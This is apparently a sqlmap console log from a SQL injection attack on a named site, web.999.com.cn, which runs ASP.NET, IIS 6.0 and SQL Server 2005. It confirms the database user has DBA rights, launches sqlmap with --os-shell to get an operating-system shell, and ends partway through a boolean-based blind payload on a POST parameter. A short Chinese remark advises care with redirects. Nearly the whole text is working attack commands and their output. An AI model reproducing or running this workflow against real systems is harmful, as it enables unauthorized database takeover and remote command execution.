 ---
[21:33:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:33:42] [INFO] testing if current user is DBA
current user is DBA:    True
500 (Internal Server Error) - 1 times
[21:33:42] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\web.999.com.cn'
[*] shutting down at 21:33:42
C:\Python27>python.exe sqlmap\sqlmap.py -r 999.txt --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:31
shell
[21:34:31] [INFO] parsing HTTP request from '999.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[21:34:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:34] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://web.999.com.cn:80/sj/pro.aspx'. Do you want
to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
使用sqlmap需要注意选择，因为有重定向
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNDc3OTgyOTkwD2Q